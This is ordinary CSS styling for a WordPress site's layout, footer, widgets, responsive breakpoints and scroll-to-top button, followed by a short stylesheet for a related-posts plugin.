.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://mts-guide.ru/wp-content/plugins/relator/styles/style.css?ver=5.8.2
body_size: 243
content:
.relator_box {
	display: inline-block;
	vertical-align: top;
	width: 220px;
	padding: 10px;
	text-align: center;
	background: #f2f3f8;
	overflow: hidden;
	position: relative;
}

.relator_box p {
	display: block;
	padding: 0;
	margin: 0;
}

.relator_box .thumb {
	display: block;
	height: 124px;
	position: relative;
	margin-bottom: 10px;
	transition: 0.2s;
	background: 50% 50% no-repeat;
	background-size: cover;
	overflow: hidden;
}

.relator_box .thumb:hover {
	opacity: 0.8;
}

.relator_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
}

.relator_box .title {
	display: inline-block;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none;
}

.relator_box .title:hover {
	text-decoration: underline;
}

.content ul, .content ol, .content .wpcmsdev-alert {
	position: relative;
	overflow: hidden;
}